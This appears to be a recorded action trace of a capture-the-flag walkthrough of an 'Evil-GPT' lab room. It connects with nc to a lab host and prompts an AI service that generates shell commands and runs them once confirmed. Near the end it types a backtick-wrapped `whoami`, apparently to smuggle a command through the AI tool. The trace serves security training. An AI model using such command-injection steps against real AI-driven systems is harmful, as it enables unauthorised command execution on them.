
Scroll the Evil-GPT room to Task 1 showing the target IP and nc connection command.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "cd /opt/tools/ActiveDirectory"}

{"action": "mouse_move", "coordinate": [463, 291]}

{"action": "left_click_drag", "start_coordinate": [548, 280], "coordinate": [611, 281]}

Connect with nc 10.10.190.104 1337 and request whoami, declining once then retrying.
{"action": "type", "text": "nc 10.10.190.104 1337"}

{"action": "type", "text": "whoami"}

{"action": "type", "text": "whoami"}

{"action": "mouse_move", "coordinate": [336, 248]}

{"action": "mouse_move", "coordinate": [353, 256]}

Answer y so the generated echo $USER runs and returns 'USER', highlighting the self-issued-command phrase.
{"action": "type", "text": "y"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [722, 319]}

{"action": "left_click_drag", "start_coordinate": [628, 348], "coordinate": [715, 347]}

{"action": "left_click", "coordinate": [634, 355]}

Quit the nc session with Ctrl+C and run whoami then backtick-wrapped `whoami` in the local shell.
{"action": "key", "text": "ctrl+c"}

{"action": "type", "text": "nc 10.10.190.104 1337"}

{"action": "type", "text": "w"}

{"action": "type", "text": "whoami`"}
